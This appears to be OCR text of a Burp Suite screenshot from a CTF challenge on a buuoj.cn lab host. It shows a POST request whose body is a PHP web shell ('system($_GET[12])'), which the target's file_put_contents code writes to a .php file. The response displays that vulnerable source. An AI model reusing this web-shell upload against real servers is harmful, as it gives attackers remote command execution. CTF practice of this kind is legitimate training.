 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to 123456
Comparer Logger Extender Project options User options HaE captcha-killer-modified TsojanScan Nuclei
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://7d0784e8-2dce-48a6-8c7e-0a91d867a38a.node4.buuoj.cn:81 HTTP/1 ?
Request
INSPECTOR
Pretty Raw Hex \n
1 POST /pairing.php?pear=66.php&apple= HTTP/1.1
2 Host: 7d0784e8-2dce-48a6-8c7e-0a91d867a38a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11
12 <?php system($_GET[12]); ?>
? 0 matches
Response
Pretty Raw Hex Render \n
span style="color: #FF8000">//&nbsp;$Eden=new&nbsp;story();<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$pear</span><span style="color: #007700">
=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'pear'</span><span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$Adam</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="
color: #007700">[</span><span style="color: #DD0000">'apple'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
$file</span><span style="color: #007700">=</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000
">'php://input'</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">file_put_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$pear</span><span style="color: #007700">,</span><span style="color: #0000BB">urldecode</span><span style="color:
#007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700">));<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">
file_exists</span><span style="color: #007700">(</span><span style="color: #0000BB">$Adam</span><span style="color: #007700">);<br />}<br />else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'多吃雪梨'</span><span style="color: #007700">;<br />}</span>
12 </span>
13 </code>
? Search... 0 matches
Done 8,421 bytes | 31 millis